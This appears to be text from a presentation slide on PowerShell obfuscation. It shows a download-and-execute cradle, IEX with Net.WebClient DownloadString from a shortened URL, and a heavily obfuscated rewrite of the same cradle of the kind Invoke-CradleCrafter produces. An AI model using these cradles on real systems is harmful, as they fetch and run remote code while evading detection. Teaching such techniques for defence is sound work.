 More Obfuscation Techniques
• Automated Obfuscation via
Invoke-CradleCrafter?
• IEX (New-Object Net.WebClient)
.DownloadString('http://bit.ly/L3g1t')
SI Variable:/4 'http://bit.ly/L3g1t';SV Bm 'Net.WebClient';ls panyo*;SV 8i (.(ChildItem
Variable:E*Cont*).Value.(((ChildItem Variable:E*Cont*).Value|Member)[6].Name).(((ChildItem
Variable:E*Cont*).Value.(((ChildItem Variable:E*Cont*).Value|Member)[6].Name)|Member|Where{(Get-Item
Variable:_).Value.Name-like'*Cm*t'}).Name).Invoke((ChildItem Variable:E*Cont*).Value.(((ChildItem
Variable:E*Cont*).Value|Member)[6].Name).(((ChildItem Variable:E*Cont*).Value.(((ChildItem
Variable:E*Cont*).Value|Member)[6].Name)|Member|Where{(Get-Item Variable:_).Value.Name-
like'G*om*e'}).Name).Invoke('*w-*ct',$TRUE,1))(GV Bm).Value);Set-Variable b (((((GV 8i -
Valu)).PsObject.Methods)|Where{$_.Name-clike'D*g'}).Name);(GV 8i -Valu).((Variable b).Value).Invoke((GV 4 -
ValueOn))|.(Get-Variable E*xt).Value.InvokeCommand.(((Get-Variable E*xt).Value.InvokeCommand|Member|Where-
Object{(Get-Item Variable:_).Value.Name-like'*Cm*ts'}).Name).Invoke('*e-*pr*n')
 